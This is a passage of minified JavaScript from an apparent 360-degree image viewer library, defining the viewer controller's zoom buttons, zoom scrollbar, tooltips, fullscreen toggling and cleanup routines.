ip_do.setLabel(_s.fullscreenToolTip_do.toolTipLabel2_str)):1==e&&(_s.fullScreenButton_do.setButtonState(1),_s.showButtonsLabels_bl&&_s.fullscreenToolTip_do.setLabel(_s.fullscreenToolTip_do.toolTipLabel_str))},_s.onFullScreenChange=function(){parent.hibernate_bl||(document.fullScreen||document.mozFullScreen||document.webkitIsFullScreen||document.msieFullScreen?(_s.showButtonsLabels_bl&&_s.fullscreenToolTip_do.setLabel(_s.fullscreenToolTip_do.toolTipLabel2_str),_s.fullScreenButton_do.setButtonState(0),_s.dispatchEvent(FWDController.GO_FULL_SCREEN)):(_s.showButtonsLabels_bl&&_s.fullscreenToolTip_do.setLabel(_s.fullscreenToolTip_do.toolTipLabel_str),_s.fullScreenButton_do.setButtonState(1),_s.dispatchEvent(FWDController.GO_NORMAL_SCREEN)))},_s.setupScrollBar=function(){var e;FWDSimpleButton.setPrototype(),_s.zoomIn_do=data.useVectorIcons?data.isSkin1?new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-zoomin'></span>","fwd360-skin1-vector-button-icon-normal","fwd360-skin1-vector-button-icon-selected"):new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-zoomin'></span>","fwd360-skin2-vector-button-icon-normal","fwd360-skin2-vector-button-icon-selected","fwd360-skin2-vector-button-backround-normal","fwd360-skin2-vector-button-backround-selected"):new FWDSimpleButton(_s.zoomInN_img,_s.zoomInS_img),_s.zoomIn_do.addListener(FWDSimpleButton.MOUSE_OVER,_s.zoomInMouseOverHandler),_s.zoomIn_do.addListener(FWDSimpleButton.MOUSE_OUT,_s.zoomInOrOutMouseOutHandler),_s.zoomIn_do.addListener(FWDSimpleButton.MOUSE_DOWN,_s.zoomInStartHandler),_s.mainHolder_do.addChild(_s.zoomIn_do),FWDSimpleButton.setPrototype(),_s.zoomOut_do=data.useVectorIcons?data.isSkin1?new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-zoomout'></span>","fwd360-skin1-vector-button-icon-normal","fwd360-skin1-vector-button-icon-selected"):new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-zoomout'></span>","fwd360-skin2-vector-button-icon-normal","fwd360-skin2-vector-button-icon-selected","fwd360-skin2-vector-button-backround-normal","fwd360-skin2-vector-button-backround-selected"):new FWDSimpleButton(_s.zoomOutN_img,_s.zoomOutS_img),_s.zoomOut_do.addListener(FWDSimpleButton.MOUSE_OVER,_s.zoomOutMouseOverHandler),_s.zoomOut_do.addListener(FWDSimpleButton.MOUSE_OUT,_s.zoomInOrOutMouseOutHandler),_s.zoomOut_do.addListener(FWDSimpleButton.MOUSE_DOWN,_s.zoomOutStartHandler),_s.mainHolder_do.addChild(_s.zoomOut_do),_s.zoomIn_do.setX(-5e3),_s.zoomOut_do.setY(-5e3),_s.scrollBar_do=new FWDDisplayObject("div"),_s.scrollBar_do.setOverflow("visible"),_s.scrollBar_do.setHeight(_s.scrollBarHeight),_s.mainHolder_do.addChild(_s.scrollBar_do),data.useVectorIcons?(_s.scrollBar_do.screen.className="fwd360-vector-scrollbar-background",_s.scrollBar_do.getStyle().width="100%",_s.scrollBarProgres_do=new FWDSimpleDisplayObject("div"),_s.scrollBarProgres_do.screen.className="fwd360-vector-scrollbar-progress",_s.scrollBarProgres_do.getStyle().height="100%",_s.scrollBar_do.addChild(_s.scrollBarProgres_do)):(_s.scrollBarLeft_do=new FWDSimpleDisplayObject("img"),_s.scrollBarLeft_do.setScreen(data.scrollBarProgressLeft_img),_s.scrollBar_do.addChild(_s.scrollBarLeft_do),_s.scrollBarMiddle_do=new FWDSimpleDisplayObject("div"),_s.scrollBarMiddle_do.setHeight(_s.scrollBarHeight),_s.scrollBarMiddle_do.getStyle().background="url('"+_s.scrollBarMiddlePath_str+"')",_s.scrollBarMiddle_do.getStyle().backgroundRepeat="repeat-x",_s.scrollBar_do.addChild(_s.scrollBarMiddle_do),_s.scrollBarProgressLeft_do=new FWDSimpleDisplayObject("img"),_s.scrollBarProgressLeft_do.setScreen(data.scrollBarProgressLeft_img),_s.scrollBar_do.addChild(_s.scrollBarProgressLeft_do),_s.scrollBarProgressMiddle_do=new FWDSimpleDisplayObject("div"),_s.scrollBarProgressMiddle_do.setHeight(_s.scrollBarHeight),_s.scrollBarProgressMiddle_do.getStyle().background="url('"+_s.scrollBarProgressMiddlePath_str+"')",_s.scrollBarProgressMiddle_do.getStyle().backgroundRepeat="repeat-x",_s.scrollBarProgressMiddle_do.setX(_s.scrollBarProgressLeft_do.w),_s.scrollBar_do.addChild(_s.scrollBarProgressMiddle_do),_s.scrollBarRight_do=new FWDSimpleDisplayObject("img"),_s.scrollBarRight_do.setScreen(_s.scrollBarRight_img),_s.scrollBar_do.addChild(_s.scrollBarRight_do)),FWDSimpleButton.setPrototype(),data.useVectorIcons?_s.scrollBarHandler_do=new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-zoomout'></span>","fwd360-vector-scrollbar-handler-normal","fwd360-vector-scrollbar-handler-selected"):(_s.scrollBarHandler_do=new FWDSimpleButton(_s.scrollBarHandlerN_img,_s.scrollBarHandlerS_img),_s.scrollBarHandler_do.setY(parseInt((_s.scrollBarHeight-_s.scrollBarHandlerHeight)/2)-1)),_s.scrollBarHandler_do.setX(-_s.scrollBarHandlerOffsetX),_s.scrollBarHandler_do.addListener(FWDSimpleButton.MOUSE_OVER,_s.handlerOnMouseOver),_s.scrollBarHandler_do.addListener(FWDSimpleButton.MOUSE_OUT,_s.handlerOnMouseOut),_s.scrollBarHandler_do.addListener(FWDSimpleButton.MOUSE_DOWN,_s.handlerDragStartHandler),_s.scrollBar_do.addChild(_s.scrollBarHandler_do),_s.showButtonsLabels_bl&&(e=_s.buttonsLabels_ar[_s.scrollBarPosition]||"tooltip is not defined!",FWDButtonToolTip.setPrototype(),_s.scrollBarHandlerToolTip_do=new FWDButtonToolTip(e,"",_s.controllerVerticalPosition_str,_s.buttonToolTipTopPointer_str,_s.buttonToolTipBottomPointer_str,_s.buttonToolTipBackgroundColor,_s.buttonToolTipFontColor),_s.mainHolder_do.addChild(_s.scrollBarHandlerToolTip_do),_s.scrollBarHandlerToolTip_do.setLabel(e+"0%"))},_s.zoomInMouseOverHandler=function(){_s.showButtonsLabels_bl&&(_s.scrollBarHandlerToolTip_do.show(),_s.isScrollBarActive_bl?_s.positionAndSetLabelScrollBarHandler():!_s.isScrollBarActive_bl&&_s.showButtonsLabels_bl&&setTimeout(function(){if(null!=_s){var e=(_s.finalHandlerX+_s.scrollBarHandlerOffsetX)/(_s.scrollBarTotalWidth-_s.scrollBarHandlerWidth+2*_s.scrollBarHandlerOffsetX);_s.scrollBarHandlerToolTip_do.setLabel(_s.scrollBarHandlerToolTip_do.toolTipLabel_str+Math.round(100*e)+"%"),_s.showZoomInOrOutToolTipButton(_s.zoomIn_do,_s.scrollBarHandlerToolTip_do,_s.zoomInAndOutToolTipOffsetY)}},50))},_s.zoomInOrOutMouseOutHandler=function(){_s.showButtonsLabels_bl&&_s.scrollBarHandlerToolTip_do.hide()},_s.zoomInStartHandler=function(t){t&&(t=t.e,t.touches&&_s.handlerDragEndHandler(t)),clearInterval(_s.zoomWithButtonsId_int),clearTimeout(_s.zoomWithButtonsId_to),_s.zoomWithButtonsId_to=setTimeout(_s.startZoomInWithDelay,400),_s.dispatchEvent(FWDController.DISABLE_PAN_OR_MOVE),_s.zoomInWithButtonsDispatchEvent(!0),_s.slideShowButton_do&&_s.stopSlideShow(),_s.zoomIn_do&&(_s.zoomIn_do.isSelectedFinal_bl=!0),_s.isZoomInOrOutPressed_bl=!0,_s.isMobile_bl?_s.hasPointerEvent_bl?window.addEventListener("MSPointerUp",_s.zoomInWithButtonsEndHandler):window.addEventListener("touchend",_s.zoomInWithButtonsEndHandler):window.addEventListener?window.addEventListener("mouseup",_s.zoomInWithButtonsEndHandler):document.attachEvent&&document.attachEvent("onmouseup",_s.zoomInWithButtonsEndHandler),_s.isScrollBarActive_bl||setTimeout(function(){_s.showZoomInOrOutToolTipButton&&_s.showZoomInOrOutToolTipButton(_s.zoomIn_do,_s.scrollBarHandlerToolTip_do,_s.zoomInAndOutToolTipOffsetY)},80)},_s.startZoomInWithDelay=function(){_s.zoomWithButtonsId_int=setInterval(_s.zoomInWithButtonsDispatchEvent,16)},_s.zoomInWithButtonsDispatchEvent=function(e){e?_s.dispatchEvent(FWDController.ZOOM_WITH_BUTTONS,{dir:1,withPause:!0}):_s.dispatchEvent(FWDController.ZOOM_WITH_BUTTONS,{dir:1,withPause:!1}),!_s.isScrollBarActive_bl&&_s.showButtonsLabels_bl&&setTimeout(function(){if(null!=_s){var e=(_s.finalHandlerX+_s.scrollBarHandlerOffsetX)/(_s.scrollBarTotalWidth-_s.scrollBarHandlerWidth+2*_s.scrollBarHandlerOffsetX);_s.scrollBarHandlerToolTip_do&&_s.scrollBarHandlerToolTip_do.setLabel(_s.scrollBarHandlerToolTip_do.toolTipLabel_str+Math.round(100*e)+"%"),_s.showZoomInOrOutToolTipButton&&_s.showZoomInOrOutToolTipButton(_s.zoomIn_do,_s.scrollBarHandlerToolTip_do,_s.zoomInAndOutToolTipOffsetY)}},50)},_s.zoomInWithButtonsEndHandler=function(t){var e;clearInterval(_s.zoomWithButtonsId_int),clearTimeout(_s.zoomWithButtonsId_to),_s.isZoomInOrOutPressed_bl=!1,_s.zoomIn_do&&(_s.zoomIn_do.isSelectedFinal_bl=!1,e=FWDUtils.getViewportMouseCoordinates(t),!FWDUtils.hitTest(_s.zoomIn_do.screen,e.screenX,e.screenY)&&_s.zoomIn_do.onMouseOut(t)),_s.dispatchEvent(FWDController.ENABLE_PAN_OR_MOVE),_s.isMobile_bl?_s.hasPointerEvent_bl?window.removeEventListener("MSPointerUp",_s.zoomInWithButtonsEndHandler):window.removeEventListener("touchend",_s.zoomInWithButtonsEndHandler):window.removeEventListener?window.removeEventListener("mouseup",_s.zoomInWithButtonsEndHandler):document.detachEvent&&document.detachEvent("onmouseup",_s.zoomInWithButtonsEndHandler)},_s.zoomOutMouseOverHandler=function(){_s.showButtonsLabels_bl&&(_s.scrollBarHandlerToolTip_do.show(),_s.isScrollBarActive_bl?_s.positionAndSetLabelScrollBarHandler():!_s.isScrollBarActive_bl&&_s.showButtonsLabels_bl&&setTimeout(function(){if(null!=_s){var e=(_s.finalHandlerX+_s.scrollBarHandlerOffsetX)/(_s.scrollBarTotalWidth-_s.scrollBarHandlerWidth+2*_s.scrollBarHandlerOffsetX);_s.scrollBarHandlerToolTip_do.setLabel(_s.scrollBarHandlerToolTip_do.toolTipLabel_str+Math.round(100*e)+"%"),_s.showZoomInOrOutToolTipButton(_s.zoomOut_do,_s.scrollBarHandlerToolTip_do,_s.zoomInAndOutToolTipOffsetY)}},50))},_s.zoomOutStartHandler=function(t){t&&(t=t.e,t.touches&&_s.handlerDragEndHandler(t)),clearInterval(_s.zoomWithButtonsId_int),clearTimeout(_s.zoomWithButtonsId_to),_s.zoomWithButtonsId_to=setTimeout(_s.startZoomOutWithDelay,400),_s.dispatchEvent(FWDController.DISABLE_PAN_OR_MOVE),_s.zoomOutWithButtonsDispatchEvent(!0),_s.slideShowButton_do&&_s.stopSlideShow(),_s.zoomOut_do&&(_s.zoomOut_do.isSelectedFinal_bl=!0),_s.isZoomInOrOutPressed_bl=!0,_s.isMobile_bl?_s.hasPointerEvent_bl?window.addEventListener("MSPointerUp",_s.zoomOutWithButtonsEndHandler):window.addEventListener("touchend",_s.zoomOutWithButtonsEndHandler):window.addEventListener?window.addEventListener("mouseup",_s.zoomOutWithButtonsEndHandler):document.attachEvent&&document.attachEvent("onmouseup",_s.zoomOutWithButtonsEndHandler),_s.isScrollBarActive_bl||setTimeout(function(){_s.showZoomInOrOutToolTipButton&&_s.showZoomInOrOutToolTipButton(_s.zoomOut_do,_s.scrollBarHandlerToolTip_do,_s.zoomInAndOutToolTipOffsetY)},80)},_s.startZoomOutWithDelay=function(){_s.zoomWithButtonsId_int=setInterval(_s.zoomOutWithButtonsDispatchEvent,16)},_s.zoomOutWithButtonsDispatchEvent=function(e){!_s.isScrollBarActive_bl&&_s.showButtonsLabels_bl&&setTimeout(function(){if(null!=_s){var e=(_s.finalHandlerX+_s.scrollBarHandlerOffsetX)/(_s.scrollBarTotalWidth-_s.scrollBarHandlerWidth+2*_s.scrollBarHandlerOffsetX);_s.scrollBarHandlerToolTip_do&&_s.scrollBarHandlerToolTip_do.setLabel(_s.scrollBarHandlerToolTip_do.toolTipLabel_str+Math.round(100*e)+"%"),_s.showZoomInOrOutToolTipButton&&_s.showZoomInOrOutToolTipButton(_s.zoomOut_do,_s.scrollBarHandlerToolTip_do,_s.zoomInAndOutToolTipOffsetY)}},50);e?_s.dispatchEvent(FWDController.ZOOM_WITH_BUTTONS,{dir:-1,withPause:!0}):_s.dispatchEvent(FWDController.ZOOM_WITH_BUTTONS,{dir:-1,withPause:!1})},_s.zoomOutWithButtonsEndHandler=function(t){var e;clearInterval(_s.zoomWithButtonsId_int),clearTimeout(_s.zoomWithButtonsId_to),_s.isZoomInOrOutPressed_bl=!1,_s.zoomOut_do&&(_s.zoomOut_do.isSelectedFinal_bl=!1,e=FWDUtils.getViewportMouseCoordinates(t),!FWDUtils.hitTest(_s.zoomOut_do.screen,e.screenX,e.screenY)&&_s.zoomOut_do.onMouseOut(t)),_s.dispatchEvent(FWDController.ENABLE_PAN_OR_MOVE),_s.isMobile_bl?_s.hasPointerEvent_bl?window.removeEventListener("MSPointerUp",_s.zoomOutWithButtonsEndHandler):window.removeEventListener("touchend",_s.zoomOutWithButtonsEndHandler):window.removeEventListener?window.removeEventListener("mouseup",_s.zoomOutWithButtonsEndHandler):document.detachEvent&&document.detachEvent("onmouseup",_s.zoomOutWithButtonsEndHandler)},_s.handlerOnMouseOver=function(){_s.showButtonsLabels_bl&&(_s.positionAndSetLabelScrollBarHandler(),_s.scrollBarHandlerToolTip_do.show())},_s.handlerOnMouseOut=function(){_s.showButtonsLabels_bl&&!_s.isHandlerClicked_bl&&_s.scrollBarHandlerToolTip_do.hide()},_s.handlerDragStartHandler=function(t){t=t.e,_s.isMobile_bl&&(_s.handlerDragEndHandler(t),(_s.prevButton_do||_s.prevButton_do)&&_s.gotoImageEndHandler(t)),_s.slideShowButton_do&&_s.stopSlideShow();var o=FWDUtils.getViewportMouseCoordinates(t);_s.lastPresedX=o.screenX,_s.scrollBarHandlerXPositionOnPress=_s.scrollBarHandler_do.getX(),_s.scrollBarHandler_do.isSelectedFinal_bl=!0,_s.dispatchEvent(FWDController.DISABLE_PAN_OR_MOVE),_s.isMobile_bl?_s.hasPointerEvent_bl?(window.addEventListener("MSPointerMove",_s.handlerDragMoveHandler),window.addEventListener("MSPointerUp",_s.handlerDragEndHandler)):(window.addEventListener("touchmove",_s.handlerDragMoveHandler),window.addEventListener("touchend",_s.handlerDragEndHandler)):(_s.scrollBarHandler_do.isSelectedFinal_bl=!0,window.addEventListener?(window.addEventListener("mousemove",_s.handlerDragMoveHandler),window.addEventListener("mouseup",_s.handlerDragEndHandler)):document.attachEvent&&(document.attachEvent("onmousemove",_s.handlerDragMoveHandler),document.attachEvent("onmouseup",_s.handlerDragEndHandler)))},_s.handlerDragMoveHandler=function(t){t.preventDefault&&t.preventDefault(),_s.isHandlerClicked_bl=!0;var e=FWDUtils.getViewportMouseCoordinates(t);_s.finalHandlerX=Math.round(_s.scrollBarHandlerXPositionOnPress+e.screenX-_s.lastPresedX),_s.finalHandlerX<=-_s.scrollBarHandlerOffsetX?_s.finalHandlerX=-_s.scrollBarHandlerOffsetX:_s.finalHandlerX>=_s.scrollBarTotalWidth-_s.scrollBarHandlerWidth+_s.scrollBarHandlerOffsetX&&(_s.finalHandlerX=_s.scrollBarTotalWidth-_s.scrollBarHandlerWidth+_s.scrollBarHandlerOffsetX);var o=(_s.finalHandlerX+_s.scrollBarHandlerOffsetX)/(_s.scrollBarTotalWidth-_s.scrollBarHandlerWidth+2*_s.scrollBarHandlerOffsetX);_s.dispatchEvent(FWDController.SCROLL_BAR_UPDATE,{percent:o}),_s.scrollBarHandler_do.setX(_s.finalHandlerX),_s.scrollBarProgres_do?_s.scrollBarProgres_do.setWidth(Math.max(0,_s.finalHandlerX+10)):_s.scrollBarProgressMiddle_do.setWidth(Math.max(0,_s.finalHandlerX)),_s.positionAndSetLabelScrollBarHandler()},_s.handlerDragEndHandler=function(t){var e;_s.isHandlerClicked_bl=!1,_s.dispatchEvent(FWDController.ENABLE_PAN_OR_MOVE),e=FWDUtils.getViewportMouseCoordinates(t),FWDUtils.hitTest(_s.scrollBarHandler_do.screen,e.screenX,e.screenY)||(_s.scrollBarHandler_do.onMouseOut(t),_s.showButtonsLabels_bl&&_s.scrollBarHandlerToolTip_do.hide(),_s.scrollBarHandler_do.setUnselctedFinal()),_s.scrollBarHandler_do.isSelectedFinal_bl=!1,_s.isMobile_bl?_s.hasPointerEvent_bl?(window.removeEventListener("MSPointerMove",_s.handlerDragMoveHandler),window.removeEventListener("MSPointerUp",_s.handlerDragEndHandler)):(window.removeEventListener("touchmove",_s.handlerDragMoveHandler),window.removeEventListener("touchend",_s.handlerDragEndHandler)):window.removeEventListener?(window.removeEventListener("mousemove",_s.handlerDragMoveHandler),window.removeEventListener("mouseup",_s.handlerDragEndHandler)):document.detachEvent&&(document.detachEvent("onmousemove",_s.handlerDragMoveHandler),document.detachEvent("onmouseup",_s.handlerDragEndHandler))},_s.updateScrollBar=function(e,t){_s.scrollBarHandler_do&&(_s.finalHandlerX=-_s.scrollBarHandlerOffsetX+Math.round(e*(_s.scrollBarTotalWidth-_s.scrollBarHandlerWidth+2*_s.scrollBarHandlerOffsetX)),_s.isScrollBarActive_bl&&(_s.finalHandlerX<=-_s.scrollBarHandlerOffsetX?_s.finalHandlerX=-_s.scrollBarHandlerOffsetX:_s.finalHandlerX>=_s.scrollBarTotalWidth-_s.scrollBarHandlerWidth+_s.scrollBarHandlerOffsetX&&(_s.finalHandlerX=_s.scrollBarTotalWidth-_s.scrollBarHandlerWidth+_s.scrollBarHandlerOffsetX),FWDAnimation.killTweensOf(_s.scrollBarHandler_do),FWDAnimation.killTweensOf(_s.scrollBarProgressMiddle_do),t?(FWDAnimation.to(_s.scrollBarHandler_do,.2,{x:_s.finalHandlerX,onUpdate:_s.positionAndSetLabelScrollBarHandler,onComplete:_s.positionAndSetLabelScrollBarHandler}),_s.scrollBarProgres_do?FWDAnimation.to(_s.scrollBarProgres_do,.2,{w:Math.max(0,_s.finalHandlerX+10)}):FWDAnimation.to(_s.scrollBarProgressMiddle_do,.2,{w:Math.max(0,_s.finalHandlerX)})):(FWDAnimation.killTweensOf(_s.scrollBarHandler_do),_s.scrollBarHandler_do.setX(_s.finalHandlerX),_s.scrollBarProgres_do?_s.scrollBarProgres_do.setWidth(Math.max(0,_s.finalHandlerX+10)):_s.scrollBarProgressMiddle_do.setWidth(Math.max(0,_s.finalHandlerX)))))},_s.positionAndSetLabelScrollBarHandler=function(){if(_s.showButtonsLabels_bl&&_s.isScrollBarActive_bl){var e=0,t=0,o=(_s.finalHandlerX+_s.scrollBarHandlerOffsetX)/(_s.scrollBarTotalWidth-_s.scrollBarHandlerWidth+2*_s.scrollBarHandlerOffsetX),n=_s.getGlobalX();_s.scrollBarHandlerToolTip_do.setLabel(_s.scrollBarHandlerToolTip_do.toolTipLabel_str+Math.round(100*o)+"%"),setTimeout(function(){null!=_s&&_s.scrollBarHandlerToolTip_do.isShowed_bl&&(e=parseInt(_s.scrollBarHandler_do.getX()+_s.scrollBar_do.getX()+(_s.scrollBarHandlerWidth-_s.scrollBarHandlerToolTip_do.totalWidth)/2),t=_s.controllerVerticalPosition_str==FWDController.POSITION_BOTTOM?-_s.scrollBarHandlerToolTip_do.totalHeight-_s.scrollBarHandlerToolTipOffsetY:_s.curHeight+_s.scrollBarHandlerToolTipOffsetY,0>n+e&&(e=0),_s.scrollBarHandlerToolTip_do.setX(e),_s.scrollBarHandlerToolTip_do.setY(t))},51)}},_s.hide=function(e){_s.controllerVerticalPosition_str==FWDController.POSITION_BOTTOM?e?FWDAnimation.to(_s.mainHolder_do,1,{y:_s.curHeight+_s.controllerOffsetY,ease:Expo.easeInOut}):_s.mainHolder_do.setY(_s.curHeight+_s.controllerOffsetY):_s.controllerVerticalPosition_str==FWDController.POSITION_TOP&&(e?FWDAnimation.to(_s.mainHolder_do,1,{y:-_s.curHeight-_s.controllerOffsetY,ease:Expo.easeInOut}):_s.mainHolder_do.setY(-_s.curHeight-_s.controllerOffsetY))},_s.show=function(){_s.mainHolder_do.setVisible(!0),FWDAnimation.to(_s.mainHolder_do,1,{y:0,ease:Expo.easeInOut})},_s.showToolTipButton=function(e,t,o){if(_s.showButtonsLabels_bl){var n=_s.mainHolder_do.getX(),r=0,s,a;_s.showButtonsLabels_bl&&t.show(),setTimeout(function(){null!=_s&&t.isShowed_bl&&(s=parseInt(e.getX()+(_s.buttonWidth-t.totalWidth)/2),a=_s.controllerVerticalPosition_str==FWDController.POSITION_BOTTOM?-t.totalHeight-o:_s.curHeight+o,0>n+s?(r=n+s,s+=Math.abs(n+s)):0>n+_s.curWidth-s-t.totalWidth&&(r=-(n+_s.curWidth-s-t.totalWidth),s=s+n+_s.curWidth-s-t.totalWidth),t.setX(s),t.setY(a),t.positionPointer(r))},51)}},_s.showZoomInOrOutToolTipButton=function(e,t,o){if(_s.showButtonsLabels_bl&&t){var n=_s.mainHolder_do.getX(),r=0,s,a;setTimeout(function(){null!=_s&&t.isShowed_bl&&(s=parseInt(e.getX()+(_s.zoomButtonHeight-t.totalWidth)/2),a=_s.controllerVerticalPosition_str==FWDController.POSITION_BOTTOM?-t.totalHeight-o:_s.curHeight+o,0>n+s?(r=n+s,s+=Math.abs(n+s)):0>n+_s.curWidth-s-t.totalWidth&&(r=-(n+_s.curWidth-s-t.totalWidth),s=s+n+_s.curWidth-s-t.totalWidth),t.setX(s),t.setY(a),t.positionPointer(r))},51)}},_s.cleanMainEvents=function(){clearInterval(_s.gotoImageId_int),clearInterval(_s.zoomWithButtonsId_int),clearInterval(_s.slideShowId_int),clearTimeout(_s.gotoImageId_to),clearTimeout(_s.zoomWithButtonsId_to),_s.hider&&(_s.hider.removeListener(FWDHider.SHOW,_s.onHiderShow),_s.hider.removeListener(FWDHider.HIDE,_s.onHiderHide)),_s.screen.onmousedown=null,_s.isMobile_bl?(window.removeEventListener("touchend",_s.gotoImageEndHandler),window.removeEventListener("MSPointerUp",_s.gotoImageEndHandler),window.removeEventListener("touchend",_s.zoomInWithButtonsEndHandler),window.removeEventListener("MSPointerUp",_s.zoomInWithButtonsEndHandler),window.removeEventListener("touchend",_s.zoomOutWithButtonsEndHandler),window.removeEventListener("MSPointerUp",_s.zoomOutWithButtonsEndHandler),window.removeEventListener("touchmove",_s.handlerDragMoveHandler),window.removeEventListener("touchend",_s.handlerDragEndHandler),window.removeEventListener("MSPointerMove",_s.handlerDragMoveHandler),window.removeEventListener("MSPointerUp",_s.handlerDragEndHandler)):window.removeEventListener?(window.removeEventListener("mouseup",_s.gotoImageEndHandler),window.removeEventListener("mouseup",_s.zoomInWithButtonsEndHandler),window.removeEventListener("mouseup",_s.zoomOutWithButtonsEndHandler),window.removeEventListener("mousemove",_s.handlerDragMoveHandler),window.removeEventListener("mouseup",_s.handlerDragEndHandler),window.removeEventListener("keydown",_s.onKeyDownHandler),window.removeEventListener("keyup",_s.onKeyUpHandler)):document.detachEvent&&(document.detachEvent("onmouseup",_s.gotoImageEndHandler),document.detachEvent("onmouseup",_s.zoomInWithButtonsEndHandler),document.detachEvent("onmouseup",_s.zoomOutWithButtonsEndHandler),document.detachEvent("onmousemove",_s.handlerDragMoveHandler),document.detachEvent("onmouseup",_s.handlerDragEndHandler),document.detachEvent("onkeydown",_s.onKeyDownHandler),document.detachEvent("onkeyup",_s.onKeyUpHandler))},_s.destroy=function(){_s.cleanMainEvents(),FWDAnimation.killTweensOf(_s.mainHolder_do),_s.mainHolder_do.destroy(),_s.backgroundLeft_sdo&&(_s.backgroundLeft_sdo.destroy(),_s.backgroundMiddle_sdo.destroy(),_s.backgroundRight_sdo.destroy()),_s.panButton_do&&_s.panButton_do.destroy(),_s.rotateButton_do&&_s.rotateButton_do.destroy(),_s.nextButton_do&&_s.nextButton_do.destroy(),_s.prevButton_do&&_s.prevButton_do.destroy(),_s.slideShowButton_do&&_s.slideShowButton_do.destroy(),_s.infoButton_do&&_s.infoButton_do.destroy(),_s.linkButton_do&&_s.linkButton_do.destroy(),_s.fullScreenButton_do&&_s.fullScreenButton_do.destroy(),_s.zoomIn_do&&_s.zoomIn_do.destroy(),_s.zoomOut_do&&_s.zoomOut_do.destroy(),_s.scrollBar_do&&_s.scrollBar_do.destroy(),_s.scrollBarLeft_sdo&&_s.scrollBarLeft_sdo.destroy(),_s.scrollBarRight_sdo&&_s.scrollBarRight_sdo.destroy(),_s.scrollBarMiddle_sdo&&_s.scrollBarMiddle_sdo.destroy(),_s.scrollBarHandler_do&&(FWDAnimation.killTweensOf(_s.mainHolder_do),_s.scrollBarHandler_do.destroy()),_s.scrollBarHandlerN_sdo&&_s.scrollBarHandlerN_sdo.destroy(),_s.scrollBarHandlerS_sdo&&_s.scrollBarHandlerS_sdo.destroy(),_s.panButtonTooTipLabel_do&&_s.panButtonTooTipLabel_do.destroy(),_s.scrollBarHandlerToolTip_do&&_s.scrollBarHandlerToolTip_do.destroy(),_s.rotateButtonToolTip_do&&_s.rotateButtonToolTip_do.destroy(),_s.nextButtonToolTip_do&&_s.nextButtonToolTip_do.destroy(),_s.prevButtonToolTip_do&&_s.prevButtonToolTip_do.destroy(),_s.slideShowToolTip_do&&_s.slideShowToolTip_do.destroy(),_s.infoToolTip_do&&_s.infoToolTip_do.destroy(),_s.linkToolTip_do&&_s.linkToolTip_do.destroy(),_s.fullscreenToolTip_do&&_s.fullscreenToolTip_do.destroy(),_s.buttonsTest_ar=null,_s.buttons_ar=null,_s.hider=null,_s.mainHolder_do=null,_s.backgroundLeft_sdo=null,_s.backgroundMiddle_sdo=null,_s.backgroundRight_sdo=null,_s.panButton_do=null,_s.rotateButton_do=null,_s.nextButton_do=null,_s.prevButton_do=null,_s.slideShowButton_do=null,_s.infoButton_do=null,_s.linkButton_do=null,_s.fullScreenButton_do=null,_s.zoomIn_do=null,_s.zoomOut_do=null,_s.scrollBar_do=null,_s.scrollBarLeft_sdo=null,_s.scrollBarRight_sdo=null,_s.scrollBarMiddle_sdo=null,_s.scrollBarHandler_do=null,_s.scrollBarHandlerN_sdo=null,_s.scrollBarHandlerS_sdo=null,_s.panButtonTooTipLabel_do=null,_s.scrollBarHandlerToolTip_do=null,_s.rotateButtonToolTip_do=null,_s.nextButtonToolTip_do=null,_s.prevButtonToolTip_do=null,_s.slideShowToolTip_do=null,_s.infoToolTip_do=null,_s.linkToolTip_do=null,_s.fullscreenToolTip_do=null,_s.backgroundLeft_img=null,_s.backgroundRight_img=null,_s.panN_img=null,_s.panS_img=null,_s.rotateN_img=null,_s.rotateS_img=null,_s.nextN_img=null,_s.nextS_img=null,_s.prevN_img=null,_s.prevS_img=null,_s.playN_img=null,_s.playS_img=null,_s.pauseN_img=null,_s.pauseS_img=null,_s.infoN_img=null,_s.infoS_img=null,_s.linkN_img=null,_s.linkS_img=null,_s.fullScreenNormalN_img=null,_s.fullScreenNormalS_img=null,_s.fullScreenFullN_img=null,_s.fullScreenFullS_img=null,_s.zoomInN_img=null,_s.zoomInS_img=null,_s.zoomOutN_img=null,_s.zoomOutS_img=null,_s.scrollBarHandlerN_img=null,_s.scrollBarHandlerS_img=null,_s.scrollBarLeft_img=null,_s.scrollBarRight_img=null,_s.toolTipLeft_img=null,_s.toolTipPointer_img=null,_s.backgroundMiddlePath_str=null,_s.scrollBarProgressMiddlePath_str=null,_s.scrollBarMiddlePath_str=null,_s.draggingMode_str=null,_s.controllerVerticalPosition_str=null,_s.buttonToolTipLeft_str=null,_s.buttonToolTipMiddle_str=null,_s.buttonToolTipRight_str=null,_s.link_str=null,data=null,parent=null,_s.setInnerHTML(""),prototype.destroy(),_s=null,prototype=null,FWDController.prototype=null},_s.init()};FWDController.setPrototype=function(){FWDController.prototype=new FWDDisplayObject("div")},FWDController.GOTO_TOP_OR_BOTTOM_IMAGE="goToTopImage",FWDController.SHOW_INFO="showInfo",FWDController.POSITION_TOP="top",FWDController.POSITION_BOTTOM="bottom",FWDController.CHANGE_NAVIGATION_STYLE="changeNavigationStyle",FWDController.GOTO_NEXT_IMAGE="gotoNextImage",FWDController.GOTO_PREV_IMAGE="gotoPrevImage",FWDController.GOTO_NEXT_OR_PREV_IMAGE="gotoNextOrPrevImage",FWDController.GOTO_NEXT_OR_PREV_IMAGE_COMPLETE="gotoNextOrPrevImageComplete",FWDController.DISABLE_PAN_OR_MOVE="disablePanOrMove",FWDController.ENABLE_PAN_OR_MOVE="enablePanOrMove",FWDController.SCROLL_BAR_UPDATE="scrollBarUpdate",FWDController.ZOOM_WITH_BUTTONS="zoomWithButtons",FWDController.ZOOM_IN="zoomIn",FWDController.ZOOM_OUT="zoomOut",FWDController.PAN="pan",FWDController.ROTATE="rotate",FWDController.START_SLIDE_SHOW="startSlideShow",FWDController.STOP_SLIDE_SHOW="stopSlideShow",FWDController.GO_FULL_SCREEN="goFullScreen",FWDController.GO_NORMAL_SCREEN="goNormalScreen",FWDController.MOUSE_DOWN="controllerOnMouseDown",FWDController.prototype=null,window.FWDController=FWDController}(),function(t){var o=function(e){var 